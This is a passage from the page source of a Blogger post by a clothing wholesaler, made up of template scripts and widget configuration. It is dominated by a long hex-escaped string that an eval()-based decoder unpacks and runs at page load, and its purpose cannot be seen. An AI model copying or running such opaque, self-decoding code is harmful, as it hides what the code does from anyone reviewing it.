78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WY_xs0kg7EgTDa28KJGHiojXcCA:1768621725411';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4625415039999155106','//www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html','4625415039999155106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4625415039999155106', 'title': 'Wholesale Clothing Manufacturer : Alanic Global', 'url': 'https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html', 'canonicalUrl': 'https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html', 'homepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'searchUrl': 'https://www.wholesaleclothingmanufacturer.com/search', 'canonicalHomepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'blogspotFaviconUrl': 'https://www.wholesaleclothingmanufacturer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-53630476-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - RSS\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4625415039999155106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/8126020086919606851/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8126020086919606851', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/xMewzV_uqtI/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg', 'pageName': 'The Top Activewear Trends You Need to Get for Yourself This 2020', 'pageTitle': 'Wholesale Clothing Manufacturer : Alanic Global: The Top Activewear Trends You Need to Get for Yourself This 2020', 'metaDescription': 'If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Top Activewear Trends You Need to Get for Yourself This 2020', 'description': 'If you are searching the best workout clothing trends for your workout then you need to take a quick look at this blog and check out the best gym clothes the leading manufacturers have to offer.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sO_chkDbiS3mzHlcuaxXL-3FiK528PBoiJbN9vReUap7ZqSxdDwtynznsIOfkAVFCDjyYQX0g_mNL6J-l7mVvBYrj5qASbDao7Y9NRbyMsv_fqLg', 'url': 'https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8126020086919606851}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'box-sec', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home', document.getElementById('Header2'), {}, 'displayModeFull'));
